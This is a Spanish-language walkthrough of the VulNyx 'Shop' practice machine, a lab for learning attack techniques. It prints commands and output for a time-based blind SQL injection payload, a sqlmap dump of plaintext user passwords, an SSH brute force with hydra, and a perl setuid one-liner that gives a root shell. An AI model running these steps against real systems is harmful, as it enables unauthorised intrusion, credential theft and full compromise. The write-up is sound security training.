VulNyx - Shop
- Time-Based Blind SQL Injection
- SSH Brute Force
- Privilege Escalation Perl Capabilities
Escaneo de puertos
❯ nmap -p- -v -T5 -n 192.168.1.102
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Escaneo de servicios
❯ nmap -sVC -v -p 22,80 192.168.1.102
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 ce2421a92a9e702a50aed3d431ab01ba (RSA)
| 256 6b653b41b3630b12bad369ac14de397f (ECDSA)
|_ 256 04cbd99b40cc2858fc03e74ff76ae572 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-title: VulNyx Shop
|_http-server-header: Apache/2.4.38 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
En el puerto 80 veo una web de una tienda.
Realizo fuerza bruta de directorios.
❯ wfuzz -c --hw=31,247 -t 200 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://192.168.1.102/FUZZ"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.102/FUZZ
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000550: 301 9 L 28 W 312 Ch "css"
000002771: 301 9 L 28 W 314 Ch "fonts"
000005689: 301 9 L 28 W 322 Ch "administrator"
000000953: 301 9 L 28 W 311 Ch "js"
Visualizo la ruta administrator y veo un panel de login.
Intercepto la petición con burpsuite y la guardo con copy to file.

Lanzo sqlmap con el fichero guardado y veo que es vulnerable a Time-Based Blind.
❯ sqlmap -r shop -p username --level 3 --risk 3
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=username' AND (SELECT 3015 FROM (SELECT(SLEEP(5)))YJfp)-- GDAY&password=1234&submit=
---
Buscando las bases de datos.
❯ sqlmap -r shop -p username --level 3 --risk 3 --dbs
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] Webapp
Busco las tablas de Webapp.
❯ sqlmap -r shop -p username --level 3 --risk 3 -D Webapp --tables
Database: Webapp
[1 table]
+-------+
| Users |
+-------+
Dumpeo la tabla Users.
❯ sqlmap -r shop -p username --level 3 --risk 3 -D Webapp -T Users --dump
Database: Webapp
Table: Users
[4 entries]
+----+--------------+----------+
| id | password | username |
+----+--------------+----------+
| 1 | peter123! | peter |
| 2 | mikeblabla | mike |
| 3 | b4rtp0w4 | bart |
| 4 | liam@nd3rs0n | liam |
+----+--------------+----------+
Creo el archivo users.txt con los usuarios y passwords.txt con las contraseñas para encontrar con hydra un usuario válido.
❯ hydra -V -t 50 -L users.txt -P passwords.txt ssh://192.168.1.102 -f -I
[22][ssh] host: 192.168.1.102 login: bart password: b4rtp0w4
Me conecto al sistema como usuario bart.
❯ ssh bart@192.168.1.102
bart@192.168.1.102's password:
bart@shop:~$ id
uid=1000(bart) gid=1000(bart) grupos=1000(bart)
Hago una búsqueda de capabilities.
bart@shop:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/perl5.28.1 = cap_setuid+ep
/usr/bin/perl = cap_setuid+ep
Uso el recurso gtfobins y obtengo el root de la siguiente manera.
bart@shop:~$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/bash";'
root@shop:~# id
uid=0(root) gid=1000(bart) grupos=1000(bart)
Y con esto ya tenemos resuelta la máquina Shop.
Saludos!